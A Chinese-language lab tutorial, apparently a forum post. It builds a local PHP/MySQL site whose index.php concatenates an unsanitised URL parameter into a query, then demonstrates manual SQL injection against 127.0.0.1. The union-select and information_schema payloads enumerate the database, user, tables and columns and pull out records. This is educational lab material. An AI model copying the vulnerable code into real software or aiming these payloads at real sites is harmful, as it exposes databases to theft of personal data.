[经验技巧] “php+mysql+apache”环境搭建及"手动SQL注入"
1.“php+mysql+apache”环境搭建
-
环境载体:虚拟机Window7 Service Pack 1 旗舰版
-
下载“phpStudy (php5.2) ”
文件见附件1。
安装“phpStudy (php5.2) ”
-
将压缩包解压后,双击“phpStudy(PHP5.2).exe”进行安装
-

安装结束后,弹出“使用手册”及phpStudy窗体,点击“应用”:
-

观察到两个指示灯由红色变为绿色,说明“Apache”和“MySQL”已成功启动:

在mysql中新建数据库及表

注:mysql的登录名及密码都是“root”。
-
新建数据库、表,并添加记录
-
点击“SQL编辑器”选项卡,在编辑区域添加如下代码然后选中并执行:
create database student;#创建一个新的数据库,名为 student
use student;
create table class1(id int(20) not null AUTO_INCREMENT primary key,name varchar(20) not null,gender varchar(20),phone varchar(20));#在student数据库中创建新表,名为class1,有4个字段 id、name、gender、phone
#插入3条记录
insert into class1(name,phone,gender) values ('own','13977888888','male');
insert into class1(name,phone,gender) values ('hdh','13667777777','male');
insert into class1(name,phone,gender) values ('ckm','15666666666','female');
#注意:每条语句后都用分号“;”作为结尾

执行SQL语句后,左侧导航栏中出现了新创建的数据库“student”。双击“student”后,点击“数据浏览器”选项卡,看到了在表“class1”中添加的3条记录:


也可导入sql脚本“class1.sql”来创建数据库、表并添加记录,见附件2。使用时如图导入即可:
2.配置含有sql注入点的网页
-
在phpStudy安装目录下的文件夹“WWW”中新建php网页
网页文件命名为“index.php”,在文件内添加如下代码:
<?php
$con = mysql_connect("localhost","root","root") or die();#连接数据库
mysql_select_db("student");#选择student数据库
$ID = $_GET['id'];#获取URL中的参数“id”
$sql = "select * from class1 where id=$ID";#构建sql查询语句
/*若为字符型参数,则用 $sql = "select * from class1 where name=‘$name’";
$name左右加上单引号 */
echo "sql语句: ".$sql."<br >";
$res = mysql_query($sql);#执行查询语句
while($rows = mysql_fetch_array($res)){
echo "姓名: ".$rows['name']."<br >";
echo "性别: ".$rows['gender']."<br >";
echo "电话: ".$rows['phone']."<br >";
}
mysql_close($con);
?>
文件“index.php”见附件3。该php代码意为通过URL所传入的参数“id”的值,构建sql查询语句“select * from class1 where id”,最后输出所返回的记录中的三个字段“name”、“gender”、“phone”。
3.SQL注入
-
判断是否为sql注入点
-
整形参数判断
-

1、URL最后加上 and 1=1
2、URL最后加上 and 1=2
如果2异常,1正常就存在注入

本文使用的是整形参数,结果如下:
and 1=1
and 1=2
-

猜字段数
http://127.0.0.1/?id=1 order by <n> #注:n是任意数字。若返回页面正常,则该数字为字段数
-

获取数据库名、用户名、数据库版本
http://127.0.0.1/?id=1 union select 1,database(),user(),version()
-
猜解表名
-
1.mysql版本在5.1后
-
mysql5.1后,设有一个表保存所有数据库下的表名,据此查询获得指定数据库下的表名
-
-

使用小葵工具转化数据库名“student”,得到hex值:
“小葵多功能转换工具”见附件4。
将Hex值填到“where table_schema=”后。如是获取了数据库“student”下的表“class1”的表名:
http://127.0.0.1/?id=1 union select 1,table_name,2,3 from information_schema.tables where table_schema=0x73747564656E74
2.mysql版本在5.1前时,如何猜解表名
在URL后加入sql语句,返回正常表示存在该表名
<URL> and exists(select * from <所猜解的表名>)

http://127.0.0.1/?id=1 union select 1,column_name,2,3 from information_schema.columns where table_name=0x636C61737331
-
猜解列名(字段名)
-
在URL后加入sql语句,返回正常表示存在所猜解的列名
-
<URL> and exists(select <所猜解的列名> from <表名>)
-
获取指定列的数据

例如,获取表“class1”中,列“phone”的数据:
http://127.0.0.1/?id=1 union select 1,phone,2,3 from class1

注: 若浏览器访问页面时出现乱码,将浏览器编码设置为“UTF-8”即可解决:
============================================


